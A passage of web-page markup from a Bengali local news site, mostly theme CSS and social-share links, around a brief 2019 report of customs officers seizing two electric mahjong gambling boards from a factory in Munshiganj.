            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c-%25e0%25a6%25a5%25e0%25a7%2587%25e0%25a6%2595%25e0%25a7%2587-%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%258b%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A6%BF%E0%A6%A8%E0%A7%8B%E0%A6%B0+%E0%A7%A8%E0%A6%9F%E0%A6%BF+%E0%A6%AE%E0%A6%BE%E0%A6%B9%E0%A6%BE%E0%A6%9C%E0%A6%82+%E0%A6%AC%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%A1++%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%B0&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c-%25e0%25a6%25a5%25e0%25a7%2587%25e0%25a6%2595%25e0%25a7%2587-%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%258b%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/20191991_90641204-600x291.png&description=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A6%BF%E0%A6%A8%E0%A7%8B%E0%A6%B0+%E0%A7%A8%E0%A6%9F%E0%A6%BF+%E0%A6%AE%E0%A6%BE%E0%A6%B9%E0%A6%BE%E0%A6%9C%E0%A6%82+%E0%A6%AC%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%A1++%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%B0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A6%BF%E0%A6%A8%E0%A7%8B%E0%A6%B0+%E0%A7%A8%E0%A6%9F%E0%A6%BF+%E0%A6%AE%E0%A6%BE%E0%A6%B9%E0%A6%BE%E0%A6%9C%E0%A6%82+%E0%A6%AC%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%A1++%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%B0 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/&title=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A6%BF%E0%A6%A8%E0%A7%8B%E0%A6%B0+%E0%A7%A8%E0%A6%9F%E0%A6%BF+%E0%A6%AE%E0%A6%BE%E0%A6%B9%E0%A6%BE%E0%A6%9C%E0%A6%82+%E0%A6%AC%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%A1++%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%B0" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=মুন্সিগঞ্জ থেকে ক্যাসিনোর ২টি মাহাজং বোর্ড  উদ্বার উদ্ধার&body=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A6%BF%E0%A6%A8%E0%A7%8B%E0%A6%B0+%E0%A7%A8%E0%A6%9F%E0%A6%BF+%E0%A6%AE%E0%A6%BE%E0%A6%B9%E0%A6%BE%E0%A6%9C%E0%A6%82+%E0%A6%AC%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%A1++%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%B0%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A6%BF%E0%A6%A8%E0%A7%8B%E0%A6%B0+%E0%A7%A8%E0%A6%9F%E0%A6%BF+%E0%A6%AE%E0%A6%BE%E0%A6%B9%E0%A6%BE%E0%A6%9C%E0%A6%82+%E0%A6%AC%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%A1++%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%B0 https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.bikrampurkhobor.com/wp-content/uploads/20191991_90641204-600x291.png" data-caption="মুন্সিগঞ্জ থেকে ক্যাসিনোর ২টি মাহাজং বোর্ড  উদ্বার উদ্ধার"><img width="600" height="291" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20291'%3E%3C/svg%3E" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/20191991_90641204-600x291.png 600w, https://www.bikrampurkhobor.com/wp-content/uploads/20191991_90641204-600x291-300x146.png 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" alt="" title="20191991_90641204-600x291" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/20191991_90641204-600x291.png"/><noscript><img width="600" height="291" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/20191991_90641204-600x291.png" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/20191991_90641204-600x291.png 600w, https://www.bikrampurkhobor.com/wp-content/uploads/20191991_90641204-600x291-300x146.png 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="20191991_90641204-600x291"/></noscript></a><figcaption class="wp-caption-text">মুন্সিগঞ্জ থেকে ক্যাসিনোর ২টি মাহাজং বোর্ড  উদ্বার উদ্ধার</figcaption></figure></div>
            <!-- content --><p>প্রকাশিত:মঙ্গলবার,১ অক্টোবর ২০১৯ ইং ।। ১৬ই আশ্বিন ১৪২৬ বঙ্গাব্দ।</p>
<p>বিক্রমপুর খবর :অনলাইন ডেস্ক :মুন্সীগঞ্জ থেকে কারখানায় অভিযান চালিয়ে ক্যাসিনোর মাহাজং বোর্ড উদ্ধার করেছে কাস্টমস গোয়েন্দা ও তদন্ত অধিদফতরের কর্মকর্তারা। সোমবার (৩০ সেপ্টেম্বর)মুন্সীগঞ্জের নিউ হোপ অ্যাগ্রোটেক বাংলাদেশ থেকে দুটি বোর্ড উদ্ধার করা হয়। বিষয়টি নিশ্চিত করেছেন শুল্ক গোয়েন্দ ও তদন্ত অধিদফতরের মহাপরিচালক সহিদুল ইসলাম।</p>
<p>কাস্টমস শুল্ক গোয়েন্দা ও তদন্ত অধিদফতরের পাঠানো এক প্রেস বিজ্ঞপ্তিতে জানানো হয়, গোপন সংবাদের ভিত্তিতে দুপুরে কাস্টম গোয়েন্দা ও তদন্ত অধিদফতরের অতিরিক্ত মহাপরিচালক মোহাম্মদ নেয়াজুর রহমান ও শামীমা আক্তারের নেতৃত্বে দুটি গোয়েন্দা দল মুন্সীগঞ্জের নিউ হোপ অ্যাগ্রোটেক বাংলাদেশ লিমিটেড থেকে দুটি জুয়া খেলার ইলেকট্রিক মাহাজং বোর্ড উদ্ধার করেন।</p>
<p>এসময় জুয়া খেলার বিভিন্ন সামগ্রি উদ্ধার করা হয়। এছাড়া প্রতিষ্ঠানটি অপেক্ষাকৃত কম মূল্যের ঘোষণায় শুল্কায়ন সম্পন্ন করে পণ্য খালাস করেছে বলে প্রমাণ মেলে। এ বিষয়ে তদন্ত করে আইনগত ব্যবস্থা নেওয়া হবে বলে বিজ্ঞপ্তিতে জানানো হয়।</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c-%25e0%25a6%25a5%25e0%25a7%2587%25e0%25a6%2595%25e0%25a7%2587-%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%258b%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A6%BF%E0%A6%A8%E0%A7%8B%E0%A6%B0+%E0%A7%A8%E0%A6%9F%E0%A6%BF+%E0%A6%AE%E0%A6%BE%E0%A6%B9%E0%A6%BE%E0%A6%9C%E0%A6%82+%E0%A6%AC%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%A1++%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%B0&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c-%25e0%25a6%25a5%25e0%25a7%2587%25e0%25a6%2595%25e0%25a7%2587-%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%258b%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/20191991_90641204-600x291.png&description=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A6%BF%E0%A6%A8%E0%A7%8B%E0%A6%B0+%E0%A7%A8%E0%A6%9F%E0%A6%BF+%E0%A6%AE%E0%A6%BE%E0%A6%B9%E0%A6%BE%E0%A6%9C%E0%A6%82+%E0%A6%AC%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%A1++%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%B0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A6%BF%E0%A6%A8%E0%A7%8B%E0%A6%B0+%E0%A7%A8%E0%A6%9F%E0%A6%BF+%E0%A6%AE%E0%A6%BE%E0%A6%B9%E0%A6%BE%E0%A6%9C%E0%A6%82+%E0%A6%AC%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%A1++%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%B0 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" 